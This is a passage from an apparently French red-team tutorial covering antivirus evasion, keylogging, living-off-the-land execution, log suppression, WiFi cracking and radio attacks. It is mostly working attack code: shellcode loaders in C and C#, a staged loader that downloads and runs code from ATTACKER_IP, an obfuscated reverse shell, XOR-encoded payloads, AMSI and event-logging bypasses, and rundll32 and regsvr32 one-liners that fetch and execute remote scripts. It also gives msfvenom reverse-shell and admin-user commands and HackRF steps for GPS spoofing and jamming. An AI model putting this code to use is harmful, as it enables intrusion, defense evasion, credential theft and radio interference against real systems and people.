char stager[] = {
"\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50\x30"
"\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff"
"\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2\xf2\x52"
"\x57\x8b\x52\x10\x8b\x4a\x3c\x8b\x4c\x11\x78\xe3\x48\x01\xd1"
"\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3\x3a\x49\x8b\x34\x8b"
"\x01\xd6\x31\xff\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf6\x03"
"\x7d\xf8\x3b\x7d\x24\x75\xe4\x58\x8b\x58\x24\x01\xd3\x66\x8b"
"\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24"
"\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x5f\x5f\x5a\x8b\x12\xeb"
"\x8d\x5d\x6a\x01\x8d\x85\xb2\x00\x00\x00\x50\x68\x31\x8b\x6f"
"\x87\xff\xd5\xbb\xf0\xb5\xa2\x56\x68\xa6\x95\xbd\x9d\xff\xd5"
"\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb\x47\x13\x72\x6f\x6a"
"\x00\x53\xff\xd5\x63\x61\x6c\x63\x2e\x65\x78\x65\x00" };
int main()
{
DWORD oldProtect;
VirtualProtect(stager, sizeof(stager), PAGE_EXECUTE_READ, &oldProtect);
int (*shellcode)() = (int(*)())(void*)stager;
shellcode();
}Puis compilez-le :
i686-w64-mingw32-gcc calc.c -o calc-MSF.exePour compiler en 64 bits :
x86_64-w64-mingw32-g++ calc.c -o calc-MSF.exeVous pouvez aussi générer des fichiers binaires en .bin plutôt que de créer des exécutables avec msfvenom :
msfvenom -a x86 --platform windows -p windows/exec cmd=calc.exe -f raw > /tmp/example.binVous pouvez utiliser la commande xxd -i sur le fichier généré pour créer un shellcode au format C.
Stage vs Stageless payloads
Un payload stageless va directement exécuter le programme malveillant :

Alors qu'un payload stage va exécuter un ou plusieurs stages qui vont récupérer le shellcode sur le serveur distant, l'injecter dans la mémoire puis potentiellement l'exécuter :


Voici les avantages du StageLess :
- Toute la charge utile dont le shellcode est inclue dans le programme.
- Le payload s'exécute sans effectuer de requête supplémentaire vers le réseau (ce qui pourrait être détecté par un IPS).
- Si vous attaquez un hôte avec des accès réseaux très restreints, vous avez toute la charge utile inclue dans le même programme.
Et voici les avantages du Staged :
- Les traces sur le disque sont réduites puisque le Stage0 est seulement en charge de récupérer le shellcode final. Il est aussi plus léger en espace disque.
- Le shellcode final n'est pas caché dans le programme, ce qui rend l'analyse plus complexe pour la Blue Team pour comprendre le fonctionnement du shellcode final.
- Le shellcode final est chargé uniquement dans la mémoire ce qui échappera à la détection de certains antivirus.
- On peut réutiliser le même Stage0 pour plusieurs shellcodes finaux différents.
Pour générer un payload Staged avec msfvenom utilisez le payload suivant :
windows/x64/shell/reverse_tcpEt pour du StageLess :
windows/x64/shell_reverse_tcpVoici un programme C# Staged qui va récupérer un fichier binaire sur le serveur de l'attaquant puis il va l'exécuter dans un thread :
using System;
using System.Net;
using System.Text;
using System.Configuration.Install;
using System.Runtime.InteropServices;
using System.Security.Cryptography.X509Certificates;
public class Program {
//https://docs.microsoft.com/en-us/windows/desktop/api/memoryapi/nf-memoryapi-virtualalloc
[DllImport("kernel32")]
private static extern UInt32 VirtualAlloc(UInt32 lpStartAddr, UInt32 size, UInt32 flAllocationType, UInt32 flProtect);
//https://docs.microsoft.com/en-us/windows/desktop/api/processthreadsapi/nf-processthreadsapi-createthread
[DllImport("kernel32")]
private static extern IntPtr CreateThread(UInt32 lpThreadAttributes, UInt32 dwStackSize, UInt32 lpStartAddress, IntPtr param, UInt32 dwCreationFlags, ref UInt32 lpThreadId);
//https://docs.microsoft.com/en-us/windows/desktop/api/synchapi/nf-synchapi-waitforsingleobject
[DllImport("kernel32")]
private static extern UInt32 WaitForSingleObject(IntPtr hHandle, UInt32 dwMilliseconds);
private static UInt32 MEM_COMMIT = 0x1000;
private static UInt32 PAGE_EXECUTE_READWRITE = 0x40;
public static void Main()
{
string url = "https://ATTACKER_IP/shellcode.bin";
Stager(url);
}
public static void Stager(string url)
{
WebClient wc = new WebClient();
ServicePointManager.ServerCertificateValidationCallback = delegate { return true; };
ServicePointManager.SecurityProtocol = SecurityProtocolType.Tls12;
byte[] shellcode = wc.DownloadData(url);
UInt32 codeAddr = VirtualAlloc(0, (UInt32)shellcode.Length, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
Marshal.Copy(shellcode, 0, (IntPtr)(codeAddr), shellcode.Length);
IntPtr threadHandle = IntPtr.Zero;
UInt32 threadId = 0;
IntPtr parameter = IntPtr.Zero;
threadHandle = CreateThread(0, 0, codeAddr, parameter, 0, ref threadId);
WaitForSingleObject(threadHandle, 0xFFFFFFFF);
}
}Pensez à remplacer l'adresse IP du serveur de l'attaquant dans la fonction Main.
Sur une machine Windows vous pouvez compiler le code :
csc staged-payload.csPuis sur le serveur de l'attaquant, vous pouvez monter un serveur web avec un certificat (peu importe la validité) :
openssl req -new -x509 -keyout localhost.pem -out localhost.pem -days 365 -nodespython3 -c "import http.server, ssl;server_address=('0.0.0.0',443);httpd=http.server.HTTPServer(server_address,http.server.SimpleHTTPRequestHandler);httpd.socket=ssl.wrap_socket(httpd.socket,server_side=True,certfile='localhost.pem',ssl_version=ssl.PROTOCOL_TLSv1_2);httpd.serve_forever()"Maintenant que le serveur web est prêt, il faut générer le shellcode :
msfvenom -p windows/x64/shell_reverse_tcp LHOST=<ATTACKER_IP> LPORT=7474 -f raw -o shellcode.bin -b '\x00\x0a\x0d'Puis lancez un serveur netcat en écoute :
nc -lvp 7474Encodage et chiffrement
Un bon moyen d'éviter d'être détecté par les solutions antivirales consiste à encoder et/ou chiffrer notre shellcode.
Pour que ce soit efficace, il vaut mieux coupler plusieurs méthodes d'encodage et de chiffrement.
Voici un programme en C# qui encode le shellcode en base64 et qui le chiffre en XOR :
using System;
using System.Net;
using System.Text;
using System.Runtime.InteropServices;
public class Program {
[DllImport("kernel32")]
private static extern UInt32 VirtualAlloc(UInt32 lpStartAddr, UInt32 size, UInt32 flAllocationType, UInt32 flProtect);
[DllImport("kernel32")]
private static extern IntPtr CreateThread(UInt32 lpThreadAttributes, UInt32 dwStackSize, UInt32 lpStartAddress, IntPtr param, UInt32 dwCreationFlags, ref UInt32 lpThreadId);
[DllImport("kernel32")]
private static extern UInt32 WaitForSingleObject(IntPtr hHandle, UInt32 dwMilliseconds);
private static UInt32 MEM_COMMIT = 0x1000;
private static UInt32 PAGE_EXECUTE_READWRITE = 0x40;
private static byte[] xor(byte[] shell, byte[] KeyBytes)
{
for (int i = 0; i < shell.Length; i++)
{
shell[i] ^= KeyBytes[i % KeyBytes.Length];
}
return shell;
}
public static void Main()
{
string dataBS64 = "qKDPSzN5UbvWEJQsxhsD8mM+uHNAwz9jPM57FAL....pEvWzJg3oE=";
byte[] data = Convert.FromBase64String(dataBS64);
string key = "THMK3y123!";
//Convert Key into bytes
byte[] keyBytes = Encoding.ASCII.GetBytes(key);
byte[] encoded = xor(data, keyBytes);
UInt32 codeAddr = VirtualAlloc(0, (UInt32)encoded.Length, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
Marshal.Copy(encoded, 0, (IntPtr)(codeAddr), encoded.Length);
IntPtr threadHandle = IntPtr.Zero;
UInt32 threadId = 0;
IntPtr parameter = IntPtr.Zero;
threadHandle = CreateThread(0, 0, codeAddr, parameter, 0, ref threadId);
WaitForSingleObject(threadHandle, 0xFFFFFFFF);
}
}Pour le compiler depuis une machine Windows :
csc.exe EncStageless.csCe programme prend en entrée le shellcode encodé en base64.
Pour encoder votre payload en base64, vous pouvez utiliser ce programme :
using System;
using System.Collections.Generic;
using System.Linq;
using System.Text;
using System.Threading.Tasks;
namespace Encrypter
{
internal class Program
{
private static byte[] xor(byte[] shell, byte[] KeyBytes)
{
for (int i = 0; i < shell.Length; i++)
{
shell[i] ^= KeyBytes[i % KeyBytes.Length];
}
return shell;
}
static void Main(string[] args)
{
//XOR Key - It has to be the same in the Droppr for Decrypting
string key = "THMK3y123!";
//Convert Key into bytes
byte[] keyBytes = Encoding.ASCII.GetBytes(key);
//Original Shellcode here (csharp format)
byte[] buf = new byte[460] { 0xfc,0x48,0x83,..,0xda,0xff,0xd5 };
//XORing byte by byte and saving into a new array of bytes
byte[] encoded = xor(buf, keyBytes);
Console.WriteLine(Convert.ToBase64String(encoded));
}
}
}Remplacez votre shellcode dans la variable buf puis compilez et lancer-le :
C:\> csc.exe Encrypter.cs
C:\> .\Encrypter.exe
qKDPSzN5UbvWEJQsxhsD8mM+uHNAwz9jPM57FAL....pEvWzJg3oE=Packers
Les packers sont des logiciels qui prennent en entrée du code et qui va changer sa structure sans le rendre inopérant pour autant. Bien qu'ils servent à la base à empêcher le rétro-engineering, ils sont aussi assez efficace pour obsfusquer du code.

Le logiciel ConfuserEx est un packer assez efficace pour obfusquer vos exécutables .NET.
Après avoir sélectionner un workspace dans ConfuserEx, faite un drag and drop de votre exécutable puis rendez-vous dans Settings pour activer la compression :


Ensuite, cliquez sur la règle "true" pour l'éditer et définissez le preset sur Maximum et cliquer sur Done :

Après, rendez-vous dans Protect! et cliquez sur le bouton Protect! :

Le fichier exécutable a été packé !
Utilisation d'un plus petit payload
Plutôt que d'exécuter un reverse shell, si vous n'avez besoin d'effectuer que quelques commandes, cela rendra la détection plus complexe pour l'antivirus :
msfvenom -a x64 -p windows/x64/exec CMD='net user pwnd Password321 /add;net localgroup administrators pwnd /add' -f csharpConcaténation
Si l'antivirus détecte une chaîne de caractères spécifique, vous pouvez essayer de la découper et de la concaténer dans votre code pour échapper à la détection.
En Powershell, on peut utiliser les techniques suivantes :
| Character |
Purpose |
Example |
| Breaks |
Break a single string into multiple sub strings and combine them |
|
| Reorders |
Reorder a string’s components |
|
| Whitespace |
Include white space that is not interpreted |
|
| Ticks |
Include ticks that are not interpreted |
|
| Random Case |
Tokens are generally not case sensitive and can be any arbitrary case |
|
Utilisation d'un pointeur sur fonction
Pour éviter d'utiliser directement des appels à l'API de windows qui peuvent être suspects, on peut utiliser des pointeurs sur fonction pour essayer de passer sous les radars.
Voici le code initial :
#include <windows.h>
#include <stdio.h>
#include <lm.h>
int main() {
printf("GetComputerNameA: 0x%p\\n", GetComputerNameA);
CHAR hostName[260];
DWORD hostNameLength = 260;
if (GetComputerNameA(hostName, &hostNameLength)) {
printf("hostname: %s\\n", hostName);
}
}Et voici le code transformé :
#include <windows.h>
#include <stdio.h>
#include <lm.h>
int main() {
typedef BOOL (WINAPI* myNotGetComputerNameA)(
LPSTR lpBuffer,
LPDWORD nSize
);
HMODULE hkernel32 = LoadLibraryA("kernel32.dll");
myNotGetComputerNameA notGetComputerNameA = (myNotGetComputerNameA) GetProcAddress(hkernel32, "GetComputerNameA");
printf("notGetComputerNameA: 0x%p\\n", notGetComputerNameA);
CHAR hostName[260];
DWORD hostNameLength = 260;
if (notGetComputerNameA(hostName, &hostNameLength)) {
printf("hostname: %s\\n", hostName);
}
}Ainsi on utilise la fonction notGetComputerNameA au lieu d'appeler GetComputerNameA.
AMSI Bypass

L'AMSI pour Anti Malware Interface Scan est une sécurité qui vous empêchera de lancer des scripts Powershell, s'ils sont considérés comme malveillant.
Heureusement pour nous, il existe des techniques pour le contourner assez aisément.
Par exemple, le site suivant permet de générer des payloads pour rendre l'AMSI inopérant dans la session en cours :
Cependant, tous les patterns sont détectées comme malveillants par leur signature.
L'astuce de contournement est de déplacer dans le code, la déclaration de variables pour changer le pattern jusqu'à ce que le code s'exécuter sans broncher.
Ensuite, vous pourrez lancer vos payloads Powershell, sans que l'AMSI vous en empêche.
Sinon il existe un dépôt github qui répertorie 20 techniques de contournement de l'AMSI :
Autres techniques d'obfuscation en vrac
- Changer les noms de variables et de fonction.
- Supprimer les chaînes de caractères en clair dans le code.
- Passer les chaînes de caractères/variables en argument.
- Suppression des symboles dans l'exécutable avec la commande strip --strip-all <EXE> .
Reverse shell obsfucated
En bonus, voici un reverse shell en C qui contournera les antivirus basiques :
#include <winsock2.h>
#include <windows.h>
#include <ws2tcpip.h>
#include <stdio.h>
#define DEFAULT_BUFLEN 1024
typedef int(WSAAPI* WSASTARTUP)(WORD wVersionRequested,LPWSADATA lpWSAData);
typedef SOCKET(WSAAPI* WSASOCKETA)(int af,int type,int protocol,LPWSAPROTOCOL_INFOA lpProtocolInfo,GROUP g,DWORD dwFlags);
typedef unsigned(WSAAPI* INET_ADDR)(const char *cp);
typedef u_short(WSAAPI* HTONS)(u_short hostshort);
typedef int(WSAAPI* WSACONNECT)(SOCKET s,const struct sockaddr *name,int namelen,LPWSABUF lpCallerData,LPWSABUF lpCalleeData,LPQOS lpSQOS,LPQOS lpGQOS);
typedef int(WSAAPI* CLOSESOCKET)(SOCKET s);
typedef int(WSAAPI* WSACLEANUP)(void);
void runn(char* serv, int Port) {
HMODULE hws2_32 = LoadLibraryW(L"ws2_32");
WSASTARTUP myWSAStartup = (WSASTARTUP) GetProcAddress(hws2_32, "WSAStartup");
WSASOCKETA myWSASocketA = (WSASOCKETA) GetProcAddress(hws2_32, "WSASocketA");
INET_ADDR myinet_addr = (INET_ADDR) GetProcAddress(hws2_32, "inet_addr");
HTONS myhtons = (HTONS) GetProcAddress(hws2_32, "htons");
WSACONNECT myWSAConnect = (WSACONNECT) GetProcAddress(hws2_32, "WSAConnect");
CLOSESOCKET myclosesocket = (CLOSESOCKET) GetProcAddress(hws2_32, "closesocket");
WSACLEANUP myWSACleanup = (WSACLEANUP) GetProcAddress(hws2_32, "WSACleanup");
SOCKET S0;
struct sockaddr_in addr;
WSADATA version;
myWSAStartup(MAKEWORD(2,2), &version);
S0 = myWSASocketA(AF_INET, SOCK_STREAM, IPPROTO_TCP, 0, 0, 0);
addr.sin_family = AF_INET;
addr.sin_addr.s_addr = myinet_addr(serv);
addr.sin_port = myhtons(Port);
if (myWSAConnect(S0, (SOCKADDR*)&addr, sizeof(addr), 0, 0, 0, 0)==SOCKET_ERROR) {
myclosesocket(S0);
myWSACleanup();
}
else {
char p1[] = "cm";
char p2[]="d.exe";
char* p = strcat(p1,p2);
STARTUPINFO sinfo;
PROCESS_INFORMATION pinfo;
memset(&sinfo, 0, sizeof(sinfo));
sinfo.cb = sizeof(sinfo);
sinfo.dwFlags = (STARTF_USESTDHANDLES | STARTF_USESHOWWINDOW);
sinfo.hStdInput = sinfo.hStdOutput = sinfo.hStdError = (HANDLE) S0;
CreateProcess(NULL, p, NULL, NULL, TRUE, 0, NULL, NULL, &sinfo, &pinfo);
WaitForSingleObject(pinfo.hProcess, INFINITE);
CloseHandle(pinfo.hProcess);
CloseHandle(pinfo.hThread);
}
}
int main(int argc, char **argv) {
if (argc == 3) {
int port = atoi(argv[2]);
runn(argv[1], port);
}
else {
char host[] = "10.8.121.218";
int port = 4545;
runn(host, port);
}
return 0;
}Pensez à remplacer l'adresse IP et le port !
Et compilez :
x86_64-w64-mingw32-gcc shell.c -o shell.exe -lwsock32 -lws2_32[Exploitation/Windows] Keylogger
Introduction
Afin de récupérer des mots de passe dans un contexte réel, il peut être utile de déployer un keylogger sur le poste de l'utilisateur.
Nous allons voir comment le faire avec Metasploit, mais vous pouvez utiliser le keylogger de votre choix.
Manuel
Depuis une session Meterpreter ou un reverse shell vous pouvez constater si le processus explorer.exe est en cours d'exécution :
meterpreter\>ps | grep "explorer"
Filtering on 'explorer'
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
3612 3592 explorer.exe x64 1 THMSERVER1\trevor.local C:\Windows\explorer.exeEnsuite on peut migrer sur ce processus pour lancer le keylogger sur l'utilisateur cible :
meterpreter\>migrate 3612
[*] Migrating from 4408 to 3612...
[*] Migration completed successfully.On peut maintenant lancer le keylogger :
meterpreter\>keyscan_dump
Dumping captured keystrokes...
keep<CR>
<Shift>Passwordpasswordpassword<CR>[Exploitation/Windows] Living Off the Land
Introduction
Le terme de Living Off The Land signifie se débrouiller avec les moyens du bord et donc avec les outils déjà présents dans notre contexte pour du Red teaming.
L'intérêt d'utiliser des outils déjà présent sont multiples :
- Ne pas éveiller les soupçons.
- L'utilisation d'outils externe est impossible pour une raison quelconque.

LOLBAS
Ce projet réunis les techniques et outils de Living Off The Land :
LOTS Project
Ce projet similaire à LOLBAS, réunis les sites légitimes (Livin Of Trusted Sites) qui peuvent être abusés par les attaquants :
Manuel
Télécharger un fichier depuis un serveur HTTP
Il est possible de télécharger un fichier avec certutil.exe bien qu'il soit initialement conçu pour gérer les certificats sur Windows :
certutil -URLcache -split -f <URL> <OUTPUT>Vous pouvez aussi utiliser BitsAdmin :
bitsadmin.exe /transfer /Download /priority Foreground <URL> <OUTPUT_FILE>Télécharger un fichier depuis un serveur SMB
Grâce à l'outil findstr, il est possible de télécharger un fichier depuis un partage samba :
findstr /V dummystring \\<IP|FQDN>\<Share>\<FILE> > <OUTPUT_FILE>dummystring correspond à une chaîne non présente dans le fichier recherché.
Encoder un fichier
Avec certutil, on peut encoder un fichier et le rendre bien plus difficile à détecter :
certutil -encode <INPUT_FILE> <OUTPUT_ENCODED_FILE>Vous pouvez encoder vos binaires de cette façon.
Exécuter un binaire
L'exécution de binaire peut se faire de manière traditionnelle via le cmd ou depuis le bureau.
Cependant, il existe des manières d'exécuter un fichier de manière plus discrète notamment avec l'explorateur de fichier qui sera le parent de notre processus si on exécute notre binaire de la façon suivante :
explorer.exe /root,"<EXE_FILE>"On peut aussi le faire avec WMIC :
wmic.exe process call create <EXE_WITHOUT_EXTENSION>Le payload ne doit pas comporter d'extension (.exe) dans la commande !
On peut aussi utiliser RunDLL pour exécuter des programmes ou du code Javascript ou même Powershell :
rundll32.exe javascript:"\..\mshtml.dll,RunHTMLApplication ";eval("w=new ActiveXObject(\"WScript.Shell\");w.run(\"<EXE_WITHOUT_EXTENSION>\");window.close()");Le payload ne doit pas comporter d'extension (.exe) dans la commande !
Et pour exécuter un script Powershell présent sur un serveur web distant :
rundll32.exe javascript:"\..\mshtml,RunHTMLApplication ";document.write();new%20ActiveXObject("WScript.Shell").Run("powershell -nop -exec bypass -c IEX (New-Object Net.WebClient).DownloadString('<URL>');");Importation de DLL corrompue
Avec l'utilitaire regsvr32, il est possible d'exécuter une DLL corrompue.
Tout d'abord, créez votre payload (DLL corrompue) avec Metasploit :
msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP> LPORT=443 -f dll -a x86 > <PAYLOAD>.dll Trouvez un moyen de la téléverser sur la machine victime puis lancez cette commande :
c:\Windows\System32\regsvr32.exe <PAYLOAD>.dllVous pouvez aussi utiliser différentes options pour essayer d'être plus discret :
c:\Windows\System32\regsvr32.exe /s /n /u /i:http://example.com/file.sct <PAYLOAD>.dllLors de l'exécution, vous devriez obtenir un reverse shell et ainsi contourner le whitelisting d'application de Windows.
Injection de DLL malveillante dans un processus
L'utilitaire mavinject, il est possible d'injecter une DLL dans un processus en cours d'exécution :
MavInject.exe <PID> /INJECTRUNNING <PATH_TO_DLL>Vous devez seulement au préalable préparer votre DLL et trouver le PID du processus cible.
Contournement du whitelisting d'application
Parfois, Windows autorise seulement certaines applications à se démarrer par sécurité.
Cependant, cette sécurité ne prend pas en compte le fait que certaines applications peuvent être lancées à partir d'autres applications légitimes telles que Bash qui a été implémentée dans Windows 10 et Windows Server 19 à travers WSL :
bash.exe -c "<PAYLOAD>.exe"Exécution de code Powershell sans utiliser Powershell
Il est possible d'exécuter un script powershell malveillant sans utiliser Powershell, en passant par MSBuild.
Cette technique peut-être utile lorsque le processus Powershell est surveillée voire bloquée.
Pour l'exemple, on peut générer un payload Powershell avec Metasploit :
msfvenom -p windows/meterpreter/reverse_winhttps LHOST=<IP> LPORT=443 -f psh-reflection > <PAYLOAD>.ps1Ensuite, on peut utiliser le projet PowerLessShell pour convertir notre script Powershell, en fichier de projet MSBuild :
python2 PowerLessShell.py -type powershell -source <PAYLOAD>.ps1 -output <PROJECT>.csprojOn peut se mettre en écoute avec Metasploit :
msfconsole -q -x "use exploit/multi/handler; set payload windows/meterpreter/reverse_winhttps; set lhost <IP>;set lport 443;exploit"Une fois le fichier transféré sur la machine victime on peut lancer le fichier avec MSBuild :
c:\Windows\Microsoft.NET\Framework\v4.0.30319\MSBuild.exe <PROJECT>.csproj[Exploitation/Windows] Monitoring evasion
Introduction
L'objectif est d'effacer les traces laissées par nos actions durant l'attaque afin que l'EDR ne puisse pas avoir conscience de notre activité.
Techniques
Reflection
$logProvider = [Ref].Assembly.GetType('System.Management.Automation.Tracing.PSEtwLogProvider')$etwProvider = $logProvider.GetField('etwProvider','NonPublic,Static').GetValue($null)[System.Diagnostics.Eventing.EventProvider].GetField('m_enabled','NonPublic,Instance').SetValue($etwProvider,0);Si on monitore le nombre d'événements windows écoulés, on peut voir que les commandes n'incrémentent plus cette variable :
PS C:\Users\Administrator> Get-WinEvent -FilterHashtable @{ProviderName="Microsoft-Windows-PowerShell"; Id=4104} | Measure | % Count
18
PS C:\Users\Administrator> whoami
Tryhackme\administrator
PS C:\Users\Administrator> Get-WinEvent -FilterHashtable @{ProviderName="Microsoft-Windows-PowerShell"; Id=4104} | Measure | % Count
18Groupe Policy Take Over
$GroupPolicySettingsField = [ref].Assembly.GetType('System.Management.Automation.Utils').GetField('cachedGroupPolicySettings', 'NonPublic,Static')
$GroupPolicySettings = $GroupPolicySettingsField.GetValue($null)$GroupPolicySettings['ScriptBlockLogging']['EnableScriptBlockLogging'] = 0$GroupPolicySettings['ScriptBlockLogging']['EnableScriptBlockInvocationLogging'] = 0WiFi
[Exploitation/Wifi] Drivers AWUS1900
Introduction
La carte wifi AWUS1900 nécessite l'installation du driver rtl8814au pour fonctionner.
Installation
Kali Linux
sudo apt install dkms build-essential libelf-dev linux-headers-`uname -r` && cd /tmp && git clone https://github.com/aircrack-ng/rtl8814au && cd rtl8814au && sudo make dkms_install[Exploitation/WiFi] Aircrack-ng
Introduction
La suite d'outils Aircrack-ng permettent d'attaquer des réseaux wifi. L'outil est installé par défaut sur Kali Linux.

Sources
Prérequis
- Une carte réseau wifi avec les chipsets suivants :
- Atheros AR9271
- Ralink RT3070
- Ralink RT3572
- Ralink RT5572
- Realtek RTL8812AU
- Ralink RT5370N
Manuel
Les réseaux sans-fil WEP sont très mal sécurisés ce qui permet de les exploiter très facilement et ne prend généralement pas plus de quelques minutes.
Affichez les interfaces réseaux wifi utilisables pour votre attaque :
sudo airmon-ngCommencez par éteindre l'interface de votre carte réseau wifi :
sudo airmon-ng stop <IFACE>Passez-la en mode moniteur :
sudo airmon-ng start <IFACE>Démarrez l'interface :
sudo ip link set <IFACE> upScannez les réseaux wifi des environs :
sudo airodump-ng --write <FILE> <IFACE>Les résultats seront stockés dans le fichier spécifié.
Désormais, mettez de côté le BSSID (adresse MAC du point d'accès) ainsi que le ESSID (nom affiché) du point d'accès que vous souhaitez cibler.
Maintenant ce qui est intéressant c'est de récupérer l'adresse MAC d'un hôte connecté sur ce réseau :
sudo airodump-ng <IFACE> --write <FILE> -channel <CHANNEL> --bssid <BSSID>Lorsque vous aurez mis de côté une adresse MAC, fermez airodump et préparez deux terminaux.
Lancez la commande suivante dans le premier terminal afin de bombarder la cible avec des paquets de désauthentification :
sudo aireplay-ng -3 -e <ESSID> -b <BSSID> -h <HOST_MAC> <IFACE>On peut aussi utiliser l'option -x afin de spécifier une vitesse de l'injection de paquet. Par défaut cette vitesse est définie à 600 paquets par seconde mais il est recommandé d'augmenter si vous êtes vraiment proche du point d'accès afin de capturer davantage d'IVs, et au contraire il est recommandé de le diminuer si vous êtes loin pour éviter de faire planter le point d'accès.
Dans le second terminal, lancez la commande suivante en remplaçant les options par les fichiers capturés par aireplay :
WEP
aircrack-ng -x <FILE.cap> <FILE.ivs>WPA
aircrack-ng -a2 -b <BSSID> -w <WORDLIST> <FILE.cap>[Exploitation/Wifi] Wifite
Introduction
L'outil Wifite permet d'effectuer des attaques sur les réseaux wifi de manière simple et automatisée.
Par défaut, il est installé sur Kali Linux.

Outils complémentaires
Pour pouvoir bénéficier de tout le panel d'attaques que propose Wifite, il vous faudra installer deux paquets supplémentaire :
sudo apt install -y hcxdumptool hcxtoolsManuel
sudo wifite[Exploitation/Wifi] HackrfOne
Introduction
Ce boitier permet d'effectuer diverses attaques sur les ondes radios.

Manuel
Firmwares
Téléchargez les firmwares .bin à cette adresse :
Puis balancez le firmware sur l'équipement après l'avoir branché en USB :
hackrf_spiflash -Rw hackrf_one_usb.binFake GPS
Cette technique permet d'envoyer un faux signal GPS aux appareils environnants.
Tout d'abord, installez le paquet hackrf :
sudo apt install hackrfPuis connectez le boitier et vérifier qu'il soit détecté avec la commande suivante :
hackrf_infoEnsuite, clonez ce dépôt :
git clone https://github.com/osqzss/gps-sdr-sim.gitCompilez pour obtenir le binaire :
makePuis téléchargez la dernière éphéméride sur le site de la NASA :
Et lancez l'outil pour générer un fichier gpssim.bin à partir d'une position GPS :
./gps-sdr-sim -b 8 -e brdc3540.21n -l 48.858844,2.294351,100Puis lancez hackrf pour propager les ondes :
hackrf_transfer -t gpssim.bin -f 1575420000 -s 2600000 -a 1 -x 40Jamming
Pour brouiller un signal wifi :
hackrf_transfer -t /dev/urandom -f 2442000000 -s 20000000 -a 1
Réseau
[Exploitation/Réseau] Metasploit
Introduction
Metasploit est un framework complet pour les pentester. Il est très célèbre et réputé pour sa facilité d'utilisation.
Reverse shell Meterpreter
Payload Windows
msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP> LPORT=<PORT> --format=exe > payload.exePayload Linux
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=<IP> LPORT=<PORT> -f elf > payload.elfListener
